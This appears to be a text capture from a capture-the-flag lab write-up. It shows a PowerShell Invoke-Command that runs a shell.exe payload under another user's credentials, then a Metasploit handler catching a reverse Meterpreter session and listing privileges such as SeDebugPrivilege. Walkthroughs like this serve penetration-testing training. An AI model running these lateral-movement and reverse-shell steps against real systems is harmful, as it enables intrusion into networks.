 PS C:\Users\jmorgan\Documents> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { cmd.exe /C C:\Users\awallace\Documents\shell.exe } & test }
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command { function test { cmd.exe /C C:\Users\awallace\Documents\shell.exe } & test }
msfconsole 236x26
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.55:9001
[*] Meterpreter session 3 opened (10.10.14.55:9001 -> 10.10.11.145:52487 ) at 2022-03-08 22:49:20 +0530
meterpreter > getuid
Server username: ACUTE\awallace
meterpreter > get
get_timeouts getdesktop getenv getlwd getpid getprivs getproxy getsid getsystem getuid getwd
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege